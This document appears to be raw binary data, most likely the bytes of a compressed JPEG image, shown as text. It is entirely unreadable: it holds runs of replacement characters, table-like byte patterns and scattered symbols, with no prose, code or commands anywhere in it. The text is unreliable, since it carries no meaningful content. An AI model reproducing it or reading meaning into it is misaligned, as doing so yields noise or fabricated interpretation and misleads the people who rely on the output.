%���E��P�)qR�ҋO	-i����Ԭ�}Xl6���	L�H��"�b]}�7>{O�;/��L㸟3�u�G����5���|���ZSԦX1�n'X��-�SB������.B���w�zS��s�v��}"��,F�/L`��-�ϺJ\�1�P�R��5(n�K�%n��Wk�fI{fr��^�w�֘�tڣ���\�X$��Y��*��37��LҕF�gˢ���W�ޫ='�yc��~�,�	�4��<�辷ϲ]Z4��($�ñe����MhŖr��T-λ9�С��)�2�P[� ���Ӥ`�m���Χ�����M��o��r�)&��M:�s�r6GsU�MFr�����e�� _G tpn������C���ɪ@�d�)ė���_�86��5�n�K�~{sRN������ofG���^��<�׬ʱ[���[oXx�13H�e����:����ŘBV޶G0�����u��u���:c��M��a�1a1vE]4�xP�Ph���7�d& �`X��m��f��JPXH/$?$���p(��!�ݏm|��?h  [I�u}<;Fj��e������RQ��s>�N�	ԏ15a�.���T"I[�4(��"�=^}��ɛ���iHU��Yݝ�kT�N.�\j���ۖ�#�,y��Kg(9!��D��!�6)Q*��ז�*���F��AX�k,�6z�p�z��*��v#�y�X��� t�G��h����!_%��c*ȩ�T
�@7N�G��	����#P}b���7�(���3�h-B"�Z�#��b+j[WҨ.�5���P�kx��Bp�z�<n�"ebe7I��aT�bb�ەi30���۪6��ԠQ׫�w��e��N��?g�'���A����9�oJ���z�7�^=�"6���M4�K*�1�E�1�b�;H���OY��1���$��{���� F�����DT����e�_��[�����-�K�rGq�#!g`�7U�Z�^�Uu]3�uq�D�'�O�j�YxV�#g���Y��|�wڱ���^�"�G֬�jMl��:Y��{�*$�rk�i���b���Y|��Y��)=f�c��@��Bz��ɍLNF___�9��%L�YM��5�������Ոx{�$�z9ef��%�n��Q��q	�$�)����RD�?��ҹ�m�+��V��΍1�$���]�+��ڪ�wC�ɢ5ãSk�M�A��N��
u�[�fh����Vbk��%�ɬ˒�n��Lŭ��2���G��xȒ�zvf�#�5f�S���BUR���4n����H��Ȗ�P���,u�e�f���?Ey��h�t?K��`��J�w}����9:T�?f#��d":l��*i��f�<M�RK��3�TY#�1*�r_�kD��4��h��J�N�y�Gk�L�d�Gb6MT�l�4�2��C��ʃɮ,V�n�^3r��%�� ��ʪ����=C�;M���I�ul�G�yҴEF��U�&�a�2λ���.�}̣��I��S(�!�*�ż	C�iwQn`~Xt�g�J��a��zD����YU��V�lq	����q�^��]��IfH��`J"2~�h��UK�E#�Ol��b��=I��ag�j橒l<TMk;�!�J���jE}�ʰR�Wc��`mY�̿B�'�O]��A�,~ֽ�5zc�K��S	ܷs��P�E�|5�g�<;3=
֬f��	�W����~ŏUj���L�)��8wu�i�E�B=���QWF��Y-_��c���Mq%"��_H�H D�tKM�%�8Wh�6TZ���� ET��C��ik5:R��,F����V��ovmN2��Ns�صu�TʭE�$�ki0���	�g�dT�13�<D�VyH�;�꺻�Z9e9�y��:��nA,���͙z��T�� @*��z���WS{b��VS�z����!�l�V�Ĳ��Y���ɸ��r�:m���e*KF}oY��Vg�'2�K4a�֙��Fi�R�V3oi�,�Q @�G,2i��)��$��NЪH�Ǌ�k<�"Qh�̮AL�΁9ޒN��P2��l�BHBWp�N���0���P�<kl��O��43ԩ�]5��d�W���kY_��s���&�2��}3��X��rMTm
ƛ��u���θ��(����B�b�R��&��RY8�Hr@�E�.�,�#Φ���D��	H�#�4��34L��ä,�Ǿ��d���E�nT��d��3}C��9��K4��zL���7&r՜[ꚌE��ڠ�k�|����.�e�P-\'���b��k��1
�.��K�+�{�L@b�D�3�Bb��'d�d��bcλX�W0R,�nw��:/y���@�r<h!��$kjGr�u���QN+_3[�uKX�d��Qfkc�GBcD�2�j����s=�L8�Tϒ6�e�%e�j�]�+'�K�E�U�di��h�B�>�� �NP����D����(����(��eؗ;�:��	t�8����'����O旚,��K�*�6�V��)ޡ#ia����ԻS]6�݃�ً}Wr���5�a�k4-Y��HFg�nǮ�R�a�jK7Fdn��4#X,�����x���VG��A�Su>���$�R�$�0�D�c�0� �C��,��4�&EF�γʭ~�-�~3�qe�5�G~i&�K�M,��	qP]g���M��i�m�<����AlF��찙��o���Ů�v=��s,dN��.T�dk�,�#���jY��mO�M.9��S<d�YF��A��+V���*':��8[)}��&�ٔ	�FXiNIY�f�$Fl��p�]��ǔ�+,p�(k(B�C���=gM��l����#5�����R�܊��z�jw���#��\d
��W��cı�Z�T��D$��iN�i@�Ѻ4��5�-�E���	�P"R\�D��O�j�#֋���;WҜ�p�|���$�6::o�lYV�ʣ^�y�ۍ+Q�٠˙���N�[sFI/W��U�Y^gyy�QǗw&�p��,˪��M�=n���^:�f2�B�T�X!n�N ,�h2ΈԄ�n�	�i���`�q �{^����iK�,;��ٮ�Lҳ���(/�&[v��<Ǒ���ϕ�&���A@�j9T%1�eݫ8d�N��N
QG�6�V������Zo�Q��82�*b(A8`�8c@^����8+fh�H�5�٤#
�$�i���Vj��5�t�e9
��@5��<b�-�^3�]nZj�n%��$�[�FI�5=O�]˩V��T��A��;��:��Eyc�S�8�9#�0g)�<�UqL�c
� �          s�I�a�$��If�!gE�_�i��A���P2z��.�|&ټ�
��-��'"�l��\���h��qL6��sj/����x+�ێe����Wk�ӯ��Õg�E>�ȰG�b��'��={ȳ֣�b����\�g�@r���$�$|���c��~k�Zu�A�s��yP��|w��m��u0G�އ��п�� eܛ�n/�|����0ꧮG��{6K�|������q����+�[A�髬Y��  2{��_9Nַ��b�Z�8s�^<��[�_ѷ��㈿]��_��L�S�����G@����uT��<��aǽ-�Q���$��w�����C�ٞƪO]�S^�m�[�l��X�S�ٹ����ۻ5n@�n�� �|�蟡c�F��J�x�|��lNz�S���G���M��w��+  ��������3� ?�){Sʁ}���q���Twl! 7�m��0|���S+�<f�[	�o��Vp��/�G�|d�_LW>2����н;�?Nx� �c�4$��.�mS+�Y��3�~�Ծl���;�v�Knֻ�O�g^#W�e.U��J�h� ���;e����MȽ	�ۣҺ6u��� �� GiKIE��>��@<� �t��_*9.��l��Z�h�������.�h}�ez����/f���T'�=Q�O<�}s�e˿�EG�"w\+z�~���<v����/�uR�Ɉ�ML���i|����?Feo6zs�~�S�;nK�i]��� ?ׁM��/�2bއ��$�Gx�,�~����pm�J��΍�  yc�B�r���+k�o��8 AK�Eh<o+��o�a���Ja��r��Ņ� �]�߲<���4�8�;���/k�;�֭\v��*^��8e�S�����A��}��{�$�k��a�}G��{�|�U���9}I�G`c��������^��y�L��z�r�(_�]�x��ݷ���>��xB��|ѣ�|� �!#���h��f>�:(�vʟ�3�<����V��� ���z1!�Izʦ뼫$�g5����`��� (�?���؆��F�	�F�{����w�3o�k�lg�szǾ��<ݹW�nkS>#8�t�/���ܰ��;���o��WO���y�l��M+��bl$��sLQ5�eώ�':����9���   EKwՕ�G�Bh��g�ð�H�4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4�<��IvR*\��g��� �� 6     !1 "25#0346$A%C&BP@��  ��dpY�(�@�~�Z���j�2M��:���Ϙ����rKUS������eCX��I6��g�����L��d#�k��)JAˈ��ʇ'�5���Y̆�=��z��Q5}K�
)�M8��
�X�}GL�,�8��$���Bڈ�� f�ֈb�g"���f�t�XQ�L�,~�~ao�< �Q�aCf��*z�7(!z<�hKtc!π�ϴ���5��#o�:E�OYG�(���Z�t�"P3���w���ǝF�#o��������,��l�i���q[i~���u�7�LK�� %F/'�t�`�ݛ�$,�#����Lm��Q���^6��η�wF�x��y�Ӈ�w����ry�E��D�V_�Z��*�k�>��u�2� �w�e�Z[J��{��� �Qp�y��=)y��~�[�.�Z���ʊ�c6�|.�6C!C������WԷ9ҫS���ѕ���Wفe�Z�����յ�����x�>ќ���F<Z,���y�[i'�n��%+��;0�(�m��m�P/��1|FJ.�z0�����g��-� ��E�BzP �K�e��/Gu��X�����N?�-�r��Z�]��4�Y����h��]�4��n�Av��%�d��g��e�4�wE7���ѵٝ���iE�Ğs���n�֐�K�z7�*Tmv�a&��_'�o1Ogi|��c�b�Ӕ�y��L�Ϳ��1r�-B<��1��c� ���'�T1z8�˿�.�֮@�ŉɊ�=z�/n9̬��J�~�r��Wņ�iԯ`F�7%,��=�% `l��N�(5���?j �-91�r�^OoMѴ���P����s��ۦ��Uk��W���9���V�l/VS#O��I4�¦�J3��<��M�8���jڃb$j����-���"�l�|>Zq�I�Xэ<�f�'�����q��9g[�]�z,�du\�r�B,��F�yW�QL�9�S`X6�����g#0�p�jZt�CQ\����N;U��d�ή۵�=j�
��5&ܤ�I�j���y|�ڌV�hP���-�r�*����ӄ	(��?",,`{6eıu�џ�<&Ǖ�4�n�~˚"�>7�1/����+��^��yOV2���G
�9Ȓfy=(BV�`���	B�`��p���eOT֯G�R�|uky�K�jt:X��>��ι0r]lȖ�(Y��P��{\T��8�c�͛��ԩ#,P�	����iU�@wj2�V� �7D~T��� ��9�]��\�o%串�ɢ���i��;�LҚu/@�ydB!�Ӗ�&B���Lk퐔�����= xZ��K6�"�/Q�x�w-��Rf��=l-�����Pr�T�)E��K\q仌�V6V,rR.�.2��l���lY*����旈Ŗ;Φ>0Ai��r���eb؟�y�rqyV'�ޖ�������[�g}��ۺ�n�����������@|Tg�b,�������.�+թ���ʇ)�j�!�΋Fl��ej5�5/أ<�L�2JM
�8���J�ȧ�H�R��^>N�Ӻ���+y@�F��J��H��r�V�)��I���w[Z.�ݷ��j� ݸ�����'�K1ޏ�7�=:���]$~x��L��v�٪�7Ը�d���.'��f�iat�hOP����r�X%YT�;���@���#R�M ޔ��'��l�٧)9,n'�e`:�ù�C �,\}9��ϔ�������e^mv�o��=�#�s��b���2���ۊ�:���.+d��$�C�'ٹ:�듮�NTzװJ��e�����/vՒ0A��"�f5Oz)������m��r����@h�{a�՝��ԲMr�e`��?�[Z�������3��s��ֶ!
��X�1�Iq�B�U�0�rӺ��q���>�ۧm�o����m�l?���%��a��D̒�FW+�H��Vї�X�"��>����4��8��Us��:x9F������Fu����gm���U�L�2�<l�܆.5GM��]�O70���<r�R���i�eK<P*ِ�$�A�,�H��|��?[)�:������>��|�ra<Z1��$�3�����96�Z��t� ����=Zu��Oj\f�޷�Y���̝?�%6ߣ?@X�yU�	B�ːr��/��(�o/81�nǯm
5�sՋK�GT)��~�7�J�)q�[�&��GRPvq���芩�^N���$�^���Zn�I~Խ:�Ӊo�����S4�&W��!��,R�|�B�u�\�}��(N.�g4��r��<%NS��im�	Q���q�fj�mae�T=9*��:�<ꪙR�6�ڳǿ�QQ�-�X�����{0ųE�8�N]��''���I<�M:�򌾎��ڴ���8�gt;DbQϖ��ϋ�t�W��5I� �&�� �r��z�������=���*�Ѻ�nk���L��'g����|H$:��+%�=g�a�+_!�*/�a����?����P�G�Ͳ��H���nϐi�u��F3}����_Iz&d�tO�|]4eVס1���p�Ȗ�3����-C�f_UW���ޝbo�S�s�D�FPqf6B���ι�'N&\8���ŞV��I�!��U
T&h9���o���A�d9yBK�:�ɓ?��?܃�C��QR�ׁ���e׳m-#X���A�3L`�S�o+ x���C�ƅ����qҢ{����fW4��/f\�C4� �q�"(��M����B���H9 �d����(�T�tv�RT���=�o���qؓ����K��Wq�6^]>e���ff@m�^E����F���[7Lg���Jq<VD"�F� &�=�� * Og nR�dލ�8s�����ՌeKM��(�`b��B�bh܀�p"cm��%�ጞ2�J�����6p��Hxٺ�֘�g����PY��C��mln���d3Ŷw�#An�.K�湮ktϲbl���O��;��	d@���iVe�Z��՝a,�����l;�����sV�yѱf]��f>>mRC=�(V�$9Jk��!����u�M�q���b�b��Qf�l�6�Yh����;���c)�gQ���[Û�EYB�� ��i<�����\��v�~�J�V��d� ��3�����}�#5�c�+�y^�� ��Q*�a9'v�������a�x��n��w[��i&�ߦ���,6Z�(՞>JQ��+�VDҎ(�Y�(!ɋ:�ȟ����̔vxÒ�4w��3'��?�I�`KY|�X��ג��R>x�l��I��V� z�D���;5���i��[sKh�ӕ�
۸�54.����乭�뒔�'M$�\�4�N�%k
� �D��Sx�7������U��YyO���'�$ϳ���8��3��v�h��$�7[�Bo��jA�hI����)U���<9;�6~����1�ڋX��(�J'wQ��n���ߣKe�\��6�fO滛&"g����-��>;L�$"��L�yO��Fo(zl��B��^�����)tt���ЇO`g�a���	�����毝�v��1p/	Eix4���ذzsO��(Q,TD�L�\������˺����k��"b�*c�;'�:�D�$\�[4��Uk
�x�k��7H�Y>�;4t6m��r؟�� ������n��tt�Pi�PZ#�2��<��;bߜ~q��Z���	[�O1�+yBR٥���@�O�M�M;���n��Ne�"湦��G]��1J�T�[�8ɲZ�罣m[�Z��i�Y�����Z�C|=�GKZ��#q�)�3��{+$�!]<���a=�e���i�ŪJ���8M]����^<޾��h� �:������'3o"���qs]�2���\ٓ��=��Gt:Ś�YDc(�4�:g[��馘�&Q*i�'Vq��B� xƟr*^.�Y�!��e��L�hj|��j��`e���u�X�"4����X�����V&��U�^u�}�±\��YeX��;�Ù�M)���LF\Ԉ̤vR�8#�ka�O0kY,v:qr x;>ʽi�U��E�-� �V>RE�Z��.�&�t�vQ2��J�L���S�]��M��z�q����5��9��1��y�7/���[&�Z6o:�Aw�
>X���9+Нj��X�WɃ�x�"$CM�JE�$R����9<L�b�,�	��qxd� �ŇC�V18|V!�%���v":�t0���.Kt�I�b�4A�i&M񳨓e(�17^N��4J5"����G�[��d�qu���U�e��I����Fm	@7����-��ZA;��Giؽ!±�W�����ْXq��2����kR�6���{��f�9�����Zؓ�eݭZ�+�RB��[4[u�sLE�M5�rD��Fi�3��鈢U��o�����f1�M)K~k�@V��� ��B�_w�(�y��ׯ=-n6èd�f.,�D�
Ē�\�����`a<N���XhMr�E}�:�ȽT<��27+�{Sa���z���O�u�4�4�LD�Vj��I�	F[���D�%LE�%���K'�.��nN�D�o$�n"LS��'g�z��c8Fl�+�Rwg��%M��o��K��co�a	K%ktk� ��rX�e���x2�+��K<{.W�&D
�V�ߣ��u�s]��Dh$��	�g�8�e��4�����Y�җ1�n�)��!BgQ�M��`ꆋ���+��(�B�l?�^υ��4�m��㿍�3����*H�h��ɩ�4W�¸��A�Y��~���%�r�L|d�4�?�3�M�
�Dζ�f��{��*��C�ۺ�:�V�"٬a��e��7e�p�F�8�We3W0�g`��'�b��I�{P�f��
�FP�U�3�du�ذy@�2�[���u���n�1�FK��}����n�9<$��Im
��y"=�=�uh�lv;N�W�ń��W��Iڍ�/㧔�7(E�F|-j8�c���@%zu��nf�q�w%���i.Ku��[�� IӷGR�Td�� Gn��e(�u�ei�b��G_d��68�+��g��VxF�j����y;d�@	e\cA��I	7��IW���1�<�{4f�K��n�[��� ��v['d�QC"��?ǲ��g���3�A�l�t����u�E�	��{������ P�HK�x��Q&�/*��Jy?�r��r�ˏq�Q��]�П�l5&u�M�� Gd읓�<T���6Q�i-� TsQ��w��F���>:X�5R�"{��ds���5��f��Nr��
�S8�s�F�ߝ��bc؊�Z�8�[ɉ����.'i&��\�� �읓�x��t�x(Ot�[��>��Q���\�K
z:5���ct&�ڬ�����c�Tף�X�6���5x[�l8��[��dg�e�"�O\%����8�q$i�����M%�M�n����v\S�Jg��SMr[���~��ߣ���*��	��ݻ���<}�x��통��Km���W)���ixٙ��p��W�8U�M�m��x'<T��Z�
�.�7N���.1��V�O6w�h-�˸올����.K��.I��[��e�x)u�AD���.Ku��r\�$�N��d�#_ <��P�����g6ܫ�\Yɺ=n��53T��3�e7�u�q֍w�c��7%\�/8�dV��*���o��䫛����&\�lθ2�aM>8JX���I�#<Q�#���V��)<S1SMs\�%�r[��<S��v���˹���[���I-�3|��Z�j(g,�G����0Ob�'��/l�e�[�O�,/g�[�i����U���B�aسN� @��E�g���߳)2yFN3J
'g^R[|/�Jö�[��Zr=�̜GC�:�*�Z�׳��R�%�+�|\]>&l��V�q�*�1�%�n�^���✶l�I������O�h�F �i�>R���sW�75��L�#�SR�;e���nQ�_i�vz���k�y;kK�܃�������Vl�3�כ-�y�5��f, �	��9?�C�>����	�5�2�r���~1^�u<}I�ٴ�jW��P�K'O�O�+/ u��׀2zFe�L���Oa���~3� ��E���0�W�5C�h{f,<��@U�-Lƚ5$�<i�7�%��V�~.�F5#C�QF�P�����D��~}ǋ/��3'��z�������5;ǒ$�e�]��]��M�"ۄ QhǮ�u�M��u��o����j-2�޻��|�`Z�sR�6�Z�%���^�^�^�U�ҍ�Z��s��{(.�F����>�(�E�c����i�=�h�g���[.+�x�+��.�⸮+d�J%;;���w[��滋�����i��~��EK��t�9��Ĵ_�@Q9/�6�Lao����D��q%
:����Ax'Ö���C���d+��Sz�\_��F�e�B�_R4�>PM��[.+n�-��e�ۣ!�s\�%�<��ru�M��5��Κ[�t�sO�(�=� <��_O�J��yC���;�m;P�hC1/ke+a�b�p�床iy<���%z|��M�(I4�/��l�QM%�r\��t�fS�83\�SMZӧ�i�"�m�:tΛ�B����?מi�nH����׳�"|�#�zx��nxZ!~;�c�Ya��:��~��@e|�bf��L�h�4�:�n���[�JFfR���%ƺ��Tg|N�N�&����r��>��wY�Tk ������t4�G=X,9�J��6���Q�Z�fr�'�ƔVI��2���D��N�Qɽw��1�g[��?M�q��%�k�5�k��	.2[:���9�3)��<�.r\wL4�M\����u��;�:wM5�VO�2�ɝ�+�v;��LܢNO�,Ji�Q��x�54��9�J��U��b�3�gud7&��#�J]2��+��a(h��i�UTq�⚰YvF˄�,��)/]x
���׳������f��"��c��.i�I�<�S>�է#ŚQ�V%����:(Y�!V�GR�Q��yq�zt��B«�f<2�,f��#� ��2q'��D^qF2�[�p��G���y35�ؚ6ŷ����l}t���3���^� PU��k��j�c��!��]�
? �@�z�����������i_��f��I�f{ه^�a׽�u�fP�S����çG�����^����){Ê^�◼8��)T�Z�t�qOVjxFS�Y��2���'Ǭ.����~� ��u�e���r�mx~� �_�����2��R��\GҦ^��ɕ^�eW��U�&Ua3�n�ܛ![�]�iV�"1������ �~�����֥������rs�����������X�����]�C#���%ȗ��-���e�,}�Eh/���#�Z��Y����ܜ��'*�i<�:�4��\�L��_�~e[�[�Zs=��C_���?��/��)�B+�{�u��N�5�f��Ƭޔ�b��Li��A�5a�u����� ����<>!i��'���}���g�S)��u��V�j���g_|*�_gZ�#�q�4��v6��8��)k��M Lv8��m�g>��K����L}�_��?���G�c���,-�䰋�{�u��E�q4��kb(�.SP����������H>�喔�k؟���n6>-_X$�| �]�������֦������~�5��d��E2g5�܃����J� X_�ߩk{g��^#r�0�k���~��F��k�i�g�?c���-�؞�������f��>fye�駿��/����ed����:��:�Yc��S���I��}E�������Q�hbbc�V��B�� ���*ҿ����Z�g./rr�)�����+*��Y*���4���mhS��g�蟱�Uۙ�Ð����՟��B���N�'���V��k���A}�d?��9��#�̗@����̒���nE}�j;���I9})]�D�� �A��u�U��/��ԈF��̭RC�nb�)i<���K5�����?����?�o�iC�4��/ë?���u�PW��+Ĳ������i�&��Z��!��0X���{�LW�߻ص��t��֊��ֿa�`Ϛ>N�j�k��� ���*Ҟzg��փ�PMj#�l$ 䞼K_��|��4ڗ�� �s��Oؾo9B<"���G-��՟���{y+w��B�2H��� �V����'�2�i�t��;m\��k!���yA��|�J֋L�����쀖����c[-N�@�s�*�>�@'�VԳ7𘅒�Zʕh����7klv���t~�# �� !t��@��5��	���%?�D������1�fq�&뒣�/p)/p)"h�`Q4���*@�+F������Z�_��L�/�MLp��Q{�Q{�Q{�Q{�Q{�Q{�Q{�Q{�Qbt�17:�>��j-Zy}�צ��R���kܕ/�,�Lu�F�ğ7�qyU`�"��������f��-�Lh ��ɉՁ��z�W}���7�8��8Hg��5VB�7MI�*-�F�� ��:c��^�Q�����]�.�x��E�"�w���X����}�C��}����.3MU��/�/��љ���9++I�븫�����7C�r� �S�?�� �:;왜��q�g�2�l�5>4�\p�BH��!�
L��qCM��o���������������+F��Z�L�7g������������������������<5N�r�� p.�m������z�)ǔ?̿̿̃��#-K�6ru� ����<Mt������C�<%<�4�XA�M��9�6@����7i�� �/6e�SqSL��'�I�N.��b���u�]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��t�9&�Y�RfQ�A�/�� 4      !12A Q"q0a������#B��R�� ?�1rvF*�8��O��8{^_?��z�e'v�?R�H�E�����]������������ZI�&u�b��s�vY\�SM�u������r���vud*�]�:p�k%���a0���:T��`�p�S� ��z��u%<%����4��I��<|���DpЏ�v�����?��nJ*��O\�g�»/������� ʋ{�W�orĸ)v3��J��pT��F:������� (/??b�
xxh���P���GFZ_��'x�m?=������_*��g$��x|S��z�Rj����� _�ǧ����x��� �V�N��;#�=^�5���~�ܧńRI�㎗�m#H�N/*�#f\�.�x��)�\��c��Uޮ��/���� �������]����� �K�AE֍)q�_��=K �7_OT��??��Ʉ�J���T]��?���<q��WoO��V�������c�F�>z�Ǆ<�h�r�O���	]Gr<e)��&�C�Ո�ҭ��V�8hd��z�2� R��M8���1uzZp��J~_�*t1t�a�t��/�����R�V�??���U�ؤ�It� .���=.��y��N"�.�R��؆^�9p+x*�����$p99nS����}�:�/i� B��Ԧ�F<�� w0P���S� ����0~�_W��>���g���p�ӣ�� O�N��I�n��.r�{	�����RQN�W�8Y=Įi4
7,��Z������!�\0�?o�ǣ���{��=w~������ Ȝ�,�iظ�&�Q�� ��(��S�ENs�ߜ�Qr��G����w�Gh~��EJj�4[�4�ea�r��"C��%Ns�ߖ'K	O�U�c}J~���>��*����(?�-��BY6_؈�D�"E�K�1��X^\�F+[W�Q� �;�Qm�CR���F�M3�����5�?��$�d�ҞW/��Yk���]�zҫ=swg����F����Ƒ�[/91n�nX�a�y�RQY�G/*W։!;�.\�vG�9Ip�hy&R�+w�k��sVw�ō�{94��bۖb�$����G��ݒm!o��ǁՕ�/�R%Pu.D��)xF�]
w��rɎ�_���v(���ד �7��M�yS��8�v,-����1���Q�+���Ɉl��'n��|���q�h~2^�Ik+��/�F��(l��+{�f��C�)+Kqܤ���xߖr�"b��s���lA�-����Z䕊]�n��eb�E�(�q��&�L����رoj*v��ʫrń���B;nʒu7y��JQ:�:�V%�t]eb��,X�R�n��jE%��*t� 1ͲRH���v�Dt�:-f��r�j��/&���-��lҊpq�_�-L�����O
܎�a�6���+��҉Ӊ�˗��bō&�H�"�ǆ��H�\e���΍mܦ���&���Z�"�ȥm����,lM/fW�o�������s
���%�();�zv/���M���2�YZ�Y2�a����)6S�N;ɝd���%N�ҍ+�/��,X�M͊cdW�*R�+����R�+�ubU���
��X��\����Y
�۝du�}Y\����ii���jj!Q�ru-��gY�z���U�/#�)�1�'er)7�����+�q�C�e���4@��؂�.Um=���I�ؕ9pS�ʟ�1��YA}D�oaJ	n��q�N�O9�%uq��IZÍ����v���#D���5"KK�K�m"R�5�{YK��q>݋4$����RD��h�ni�6Qw������-��p�+�w�ҩ�����IY��J�r�K���e>Hw�n,��c�$�P�Q��0��iw� R��4�^��E"bi�L�24��"
�'��C��|�mH|(ؾ�W�߂��[,��'-r�T�h�y��-&hc�4�K ��E�i��F�dA5��M\QH��,���Θ��
	vB��T��eǲ2p�U!.v4��:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r4ۖ:�������� B 
	      !14AQ��� "2Rqr��0Ba���#$35CSb�%���� ?�QS+3���F��^�<����
30o�_��|p>N�h|������x����~$0R}'~$��s��/R���/������Sw~$pjn�|P���g~$p*[qw�Q`�8��߉
.wĆ	L��~$0:S�����:P}'|W�i�;�#�M��.��xf!Eʣ��Y��������u����Ѵ .��(h >^s��s��ڥ�қ�=�#����d/']�TP6&�]syVN
3��2�>{�M#�6�MR8#�f6Uawv��䓰�V�
�� �#x��eMC)bt��]��Gp��~�Nqy�Q5�xC7:$��h�36��Z}�s&���(i�z�('t�r����uŶByM|Qm�Bb�y�G�F��]F��i�����Q�2�+y�$�T��O�5?yLc�:(i@���;)*n2���s�rs��7g+S[%C�p�!�ܷVD]7�'n�O�c-veb�@Y�#`��{(e6�S�ğٓ��}�^�LO�|�f8��E�eFg�G3cf�UN��F���d¬�yHr����L���5c?���z���G�2v��J��{=I3c"T���wp@ ,
��lv8lrh�:.}P\d��d�eD��P �;q�p�{G~�|���$�?E&�����t!�Y8]eD,�E�Y<��PGK'�5j�ǹ����}������Dd6A�������8��('kd�r���M������:C`���sl,Ԧ:�T\`8���Y�Y�������A]]c���]�(�)�6&��5;T�
�j{�ۘ��+zV�oQ�2N�pQ�F����6�e���e�Yc���w��};����:�.�{'?�����m�\��]f�#������rW{�\�袮����*ʬ���\����x��o>��c���]� ?�;�v����qD+,�����E��[ȹ@���9�����w�	֥w�Q7Me��@v���Y8."魺�pEҮ�E��++��<��]c����ް(�J��@ �{2خd�F�#ZM��Ǻ�qV��|�lA��(�� OWz�9�� �>��������+_���YYpW�^pQX�> ����������y�:�?2%4��w�ʲ"�r�����=�]�֔��rkm�\�O��qb��2x���|�.	�c���]�6�>�pU�Nzi��4�鴄搮���W��L��@����c�95��A�Ԭ�C�&��
�x,���[���X�V�o��Y������@���������r{r���cINn��(���������W����+�Ky�]_m��
�7���޾����9�2���oCS� -�<xk����V��;�[e���+m7�Xٽ������#�� .�l{3ø93D�o���Ȳ��++"���]"Qg,V����}�������A8�^�[`�@�O�hWo��?X|G��z��?5��������H�jVU�[m�R�X�#wWz�9!������MW^��R���@�q�f���x}��Q��-f��v5Z�q�G�?�F���d?f��q�����@{��DÃ�ġ[T��R��o�7�lz�q�>�n;��S1�Gq$u&Wҿ������\�[����P�ƊYs��1���$7���2�rײ��};_(9��N��.HghX5us;x. X�\��#4���^$��{T�:	o�7�T6?՗�h}^ҧ��	��޵�=Q���x�\\4��m�����0uj��F�������_X�~K�~��=������i�+I��U�2��s_3�X�pޙ��Pa\'�H������b�����b��ST:&� Kx&VT3��M|�Bcz{N�Xw�>������6�g�R�x��t���Ӹ�X�ܧ�]�cc��Xmq���sme�r�=� �
l���>�WN�x�w2�'�?�J���Xs�,J�%1S:����Nc�6p����X^dh:���	Ѳ<Y��ұ:����:sb�S6-H��-��X�!���lſ��YV�(��M���s��@��(�;�QK�I)tR�t~��	�%7v�}W�V}��hIQۤ)jwS��+�(�w��ލ�U$���e�PV2y�F�X�j=� ���l�ߐX%K焵�`}x�kIm�1_�͵�~(�e��QU
�D�Ycܯ�|�IR�cUAA4���CU�X� Z��_˩�����Ź�]�a΍�l2p��*�gpk^	SMC��u�%�J��#����}eEL�����T3N��g_-���Y'��=����B�AO��������1�Gz����DzWQ�5��ڶݪ�����S�x=D�f�uG�|�Ë�'�d����=�Iԫ�!�kL��g�PV�W�t̶�|�~!OK(d��6��j�vTü���c�>k1CF�]��SHp�\��p���ՎrV��b�o�ɯGz�=�gIRG5p�6�{�*�6J��q�w*x�! `��ߚ��>�ܨ�mGWr�9d�ݸ>���x3���fU��Ν��0�����ǻ�!x‛�؛��8�h7�J�]�I���%[UTʩ^m~���FZ�n���š|UE��Z�z�(��)⟊��zz�&b�t~��I��!��� �7��i�R�jc��<|,�����M����*���ةhc�'3�O�E�1ϥ���j��j&��k�uG#b�c�/e����9�N��ޤ��O�2ߵI9�}�]v��Z��tr�+��7BtRRK$�>ki��UO���k��|�ǫ���m!��ى፮eƏȧ��?w0��O	f�ׇa��#���n��.z�%L����f7�^5�� 'z��;�1SL�tF�*B�*f1��/P����x҇��� �Ɣ>�g�^4���?��*��c`���dx����8�T�Je|���1ij�V���q^5���ӱJ,���Xd����y�׹I��3ѹR} ?�g�Q��I��m��g�H��ڨ�ǳͨ�t�� ՈH٪��p(f�����V��!��W�ϸyTpV3,����X�t*H����Է�[����~ſb�Ʒ����߱oط��k~ſ�o�[����~ſb߱F٦�\d�*|�}f9j������u���� L 
   !1"AQ 24aq#3BRr���0@bst�������$CS��Pc���������  ?��=K/�kV����p�`-OsY����c�Ł���U6��W���X缑�S6?%�1\�ˤWZ��T9��]�P{	�jl�����es���4:j�����ˑ�/O�S-�q�&N�>�M�W>㲢���]7�E�t��Vs�Uz���\����y[��Vki����������(6�/��<֯��dQ;Q�W^qߠ@ȜEv�(8�B���1���N�qG7��&��t�z�_R�CA��k�&�šw�N��.~+Ut,3�q5wX�f�i��@�a�Nkp���QL?(+dWkx�z�р�a
���2Tt�"3�OM*7�B �Q]֊{��=�n@G&�_�Q���G���3g�9�l��5��.��$�D������ �9�m]Oj|�Ѹ��V��HM���Y	۴��P����#�6pf�g�mnx�O�'�&�:뱯bt��ƥ0n�jP�MD��|�[�n�CM�j	���8
�T�MY}2��o(�F�rrb���W��$T�7���#�V�_8&�f�K��[�*��n�2Sͬ6;� W
!�b0.�ov�j�L�
�e؏yY��'e�;�;��M��&E�tQW��c���en b��#mnV���uiƸ��B�&���WGj���M .�I�#U�MUz��T�X��Σ@�����(���}%��X~6_*�(�}vw+�u��<Qy95Y���(i�!��=�A����Ri�Y�S796x�h<�ʭ˒q������A��ڭ��qc<���rclҷ�|�ƆM,�Y�ő�
�� �V?W��rSKe��X���1�A�����&���g�m��Y+K�>	��ϩJ*��IpܵA�/�i�߈S{h���h�i��Z�IurOf$4�SGj��]�^,�.�ua�F����'ͼ�M��#���R���-g55Q㳸 X����\6ӓU��� 1�PuD4��o�M���<U�X/�5�92xb~}G�A�M�������!�x�-��f;}�<���=�{E��z�`�5�vZLf�-}����[�k�6V���Y#�sI� �Q�����~�.��qs���{e�S���EQ&�n�w���@p'e1�ssqM�:�	�p(�ԛ|bE W�У��-�Z��he�*ݡ�W�u�ն�:��M5̧Ǹ3����Z�v��Z����Z���Чc��<*⢸�X�YLoUM�v�;�/�K����� 1���p���._%�;S���k�60\�8�φx��ع���,������=��b�0�ǂ����G�tEd�9�w����\{X2`�Xu���?�"��/5�.�`�nF�ߗ"�LlA��μ)x�T��N�+��!�Wzk��]�U�W�:�8cP��Oj(>]�(�1�Wzig���z�e�V�O�M�
